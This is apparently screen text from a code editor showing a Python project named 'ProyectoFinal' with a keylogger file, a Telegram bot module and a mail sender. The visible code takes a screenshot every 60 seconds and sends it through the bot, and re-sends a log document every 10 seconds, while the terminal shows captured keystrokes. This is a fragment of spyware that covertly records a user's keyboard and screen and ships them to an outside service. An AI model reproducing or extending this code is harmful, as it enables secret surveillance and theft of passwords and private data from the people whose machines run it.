 File Edit Selection View Go Run Terminal Help ProyectoFinal
EXPLORER
OPEN EDITORS
main.py
TBot.py
kl.py C:\Users\angel\... M
TEST.PY
variables.py
PROYECTOFINAL
__pycache__
IDS
logs
Photos
Resources
encriptDecript.py
kl.py
main.py
Misvariables.py
Readme.md
SendMail.py
TBot.py
tempCodeRunnerFile.py
TEST.PY
Test.txt
variables.py
OUTLINE
TIMELINE
JAVA PROJECTS
33
main.py TBot.py kl.py M TEST.PY variables.py
main.py > ss
def sendMsg():
65 TB.sendDoc(fp)
66 th.Timer(10, sendMsg).start()
67
68
69 def ss():
70 pp = path + "Photos\\" + \
71 str(datetime.datetime.now()).replace(":", ".")+".png"
72 myss = pyautogui.screenshot()
73 myss.save(pp)
74 TB.sendPhoto(pp)
75 th.Timer(60, ss).start()
76
77 # Ex. 3
78
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS Code
Microsoft Windows [Version 10.0.22000.1455]
(c) Microsoft Corporation. All rights reserved.
C:\Users\angel\Desktop\ProyectoFinal>python -u "c:\Users\angel\Desktop\ProyectoFinal\main.py"
Key.ctrl_l pressed
Key.ctrl_l pressed
'\x16' pressed
master*+ 0 0 Live Share Ln 72, Col 34 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit Go Live Prettier
ENG 1:22 AM
1/13/2023